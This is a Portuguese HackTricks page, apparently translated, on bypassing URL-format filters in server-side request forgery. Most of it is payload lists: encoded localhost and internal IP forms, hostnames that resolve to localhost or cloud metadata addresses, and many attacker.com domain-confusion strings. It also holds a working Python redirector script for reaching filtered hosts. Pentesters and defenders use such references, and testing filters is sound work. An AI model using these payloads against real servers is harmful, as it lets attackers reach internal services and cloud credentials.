13 KiB
Bypass de Formato de URL
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.

Encontre vulnerabilidades que são mais importantes para que você possa corrigi-las mais rapidamente. O Intruder rastreia sua superfície de ataque, executa varreduras proativas de ameaças, encontra problemas em toda a sua pilha de tecnologia, desde APIs até aplicativos da web e sistemas em nuvem. Experimente gratuitamente hoje.
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
Localhost
# Localhost
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://127.000000000000000.1
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# Add 0s bypass
127.000000000000.1
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1
# DNS to localhost
localtest.me = 127.0.0.1
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
mail.ebc.apple.com = 127.0.0.6 (localhost)
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://bugbounty.dod.network = 127.0.0.2 (localhost)
1ynrnhl.xip.io == 169.254.169.254
spoofed.burpcollaborator.net = 127.0.0.1
O Burp extension Burp-Encode-IP implementa bypasses de formatação de IP.
Analisador de Domínio
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾
⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗
⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰
⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ
Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ
ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
Confusão de Domínio
Domain confusion is a technique used in Server-Side Request Forgery (SSRF) attacks to bypass URL-based filters. It involves manipulating the URL format to deceive the server into making unintended requests.
A common method of implementing domain confusion is by using look-alike characters or homoglyphs. These are characters that visually resemble other characters but have different Unicode representations. By replacing certain characters in the URL with their look-alike counterparts, an attacker can trick the server into sending requests to a different domain than intended.
For example, the attacker could replace the letter "o" in the domain name with the number "0" or the Cyrillic letter "о". This can lead to the server making requests to a malicious domain that the attacker controls.
To prevent domain confusion attacks, it is important to implement proper input validation and sanitization techniques. This includes validating and normalizing user input, as well as using whitelisting or strict input filtering to only allow specific characters in URLs.
By being aware of domain confusion and implementing appropriate security measures, developers can protect their applications from SSRF attacks that exploit URL format bypass vulnerabilities.
# Try also to change attacker.com for 127.0.0.1 to try to access localhost
# Try replacing https by http
# Try URL-encoded characters
https://{domain}@attacker.com
https://{domain}.attacker.com
https://{domain}%6D@attacker.com
https://attacker.com/{domain}
https://attacker.com/?d={domain}
https://attacker.com#{domain}
https://attacker.com@{domain}
https://attacker.com#@{domain}
https://attacker.com%23@{domain}
https://attacker.com%00{domain}
https://attacker.com%0A{domain}
https://attacker.com?{domain}
https://attacker.com///{domain}
https://attacker.com\{domain}/
https://attacker.com;https://{domain}
https://attacker.com\{domain}/
https://attacker.com\.{domain}
https://attacker.com/.{domain}
https://attacker.com\@@{domain}
https://attacker.com:\@@{domain}
https://attacker.com#\@{domain}
https://attacker.com\anything@{domain}/
https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com
# On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
#Parameter pollution
next={domain}&next=attacker.com
Bypass de Caminhos e Extensões
Se for necessário que a URL termine em um caminho ou uma extensão, ou que contenha um caminho, você pode tentar um dos seguintes bypasses:
https://metadata/vulerable/path#/expected/path
https://metadata/vulerable/path#.extension
https://metadata/expected/path/..%2f..%2f/vulnerable/path
Fuzzing
A ferramenta recollapse pode gerar variações a partir de uma entrada fornecida para tentar burlar a regex utilizada. Confira este post também para mais informações.
Bypass via redirecionamento
É possível que o servidor esteja filtrando a requisição original de um SSRF, mas não uma possível resposta de redirecionamento para essa requisição.
Por exemplo, um servidor vulnerável a SSRF através de: url=https://www.google.com/ pode estar filtrando o parâmetro url. Mas se você usar um servidor python para responder com um 302 para o local onde você deseja redirecionar, você pode ser capaz de acessar endereços IP filtrados como 127.0.0.1 ou até mesmo protocolos filtrados como gopher.
Confira este relatório.
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
Truques Explicados
Truque da Barra Invertida
Em resumo, o truque da barra invertida se baseia na exploração de uma pequena diferença entre duas especificações de "URL": o WHATWG URL Standard e o RFC3986. O RFC3986 é uma especificação genérica e multiuso para a sintaxe de Uniform Resource Identifiers (Identificadores de Recursos Uniformes), enquanto o WHATWG URL Standard é especificamente voltado para a Web e para URLs (que são um subconjunto de URIs). Navegadores modernos implementam o WHATWG URL Standard.
Ambas as especificações descrevem uma maneira de analisar URI/URLs, com uma pequena diferença. A especificação WHATWG descreve um caractere extra, a \, que se comporta exatamente como /: encerra o nome do host e a autoridade e inicia o caminho da URL.
Outras Confusões
imagem de https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/

Encontre as vulnerabilidades que mais importam para que você possa corrigi-las mais rapidamente. O Intruder rastreia sua superfície de ataque, executa varreduras proativas de ameaças, encontra problemas em toda a sua pilha de tecnologia, desde APIs até aplicativos da web e sistemas em nuvem. Experimente gratuitamente hoje.
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Gostaria de ver sua empresa anunciada no HackTricks? Ou gostaria de ter acesso à versão mais recente do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo Telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.

